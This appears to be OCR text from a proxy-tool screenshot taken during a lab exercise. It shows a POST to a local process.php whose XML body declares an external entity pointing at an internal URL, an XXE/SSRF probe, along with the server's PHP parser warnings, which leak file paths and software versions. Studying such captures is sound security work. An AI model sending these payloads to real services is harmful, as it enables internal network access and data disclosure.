 Request
Pretty Raw Hex \n
1 POST /process.php HTTP/1.1
2 Host: 127.0.0.1:45678
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (
4 Content-Type: text/plain;charset=UTF-8
5 Accept: */*
6 Accept-Language: zh-CN,zh;q=0.9
7 Accept-Encoding: gzip, deflate
8 Content-Length: 173
9 Connection: close
0
1 <?xml version="1.0" ?>
2 <!DOCTYPE test[
3 <!ENTITY a SYSTEM "http://127.0.0.1:80/">
4 ]>
5 <root>
<name>
&a;
</name>
<tel>
222
</tel>
<email>
21
</email>
<password>
333
</password>
</root>
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 17 Aug 2021 07:50:34 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.26
5 Vary: Accept-Encoding
6 Content-Length: 1786
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 <br />
11 <b>
Warning
</b>
: DOMDocument::loadXML(): StartTag: invalid element name in http://127.0
/var/www/html/process.php
</b>
on line <b>
5
</b>
<br />
12 <br />
13 <b>
Warning
</b>
: DOMDocument::loadXML(): XML declaration allowed only at the start of t
/var/www/html/process.php
</b>
on line <b>
5
</b>
? Search... 0 matches
2,004 bytes | 30 millis
INSPECTOR